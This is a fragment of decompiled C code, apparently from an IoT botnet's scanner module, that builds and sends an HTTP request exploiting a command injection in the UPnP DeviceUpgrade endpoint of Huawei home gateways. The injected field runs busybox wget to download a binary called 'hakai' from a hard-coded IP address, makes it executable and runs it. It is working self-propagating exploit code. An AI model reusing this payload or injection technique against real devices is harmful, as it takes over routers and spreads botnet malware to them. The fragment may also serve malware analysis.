 v50 = getsockopt(v6, 1LL, 4LL, &v24, &v23);
if ( v24 || v50 )
{
v6 = *v33;
close(v6);
*v33 = -1;
v33[2] = 0;
continue;
}
if ( v33[2] == 2 )
{
util_strcpy(
v33 + 70,
"POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\n"
"Content-Length: 430\r\n"
"Connection: keep-alive\r\n"
"Accept: */*\r\n"
"Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e33"
"6e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorith"
"m=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"\r\n"
"\r\n"
"<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyl"
"e=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:servic"
"e:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 46.166.185.42 -l /tmp/hakai -r /hakai.huawei"
"; /bin/busybox chmod 777 * /tmp/hakai; /tmp/hakai huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPN"
"P)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>\r\n"
"\r\n");
v18 = util_strlen(v33 + 70);
send(*v33, v33 + 70, v18, 0x4000LL);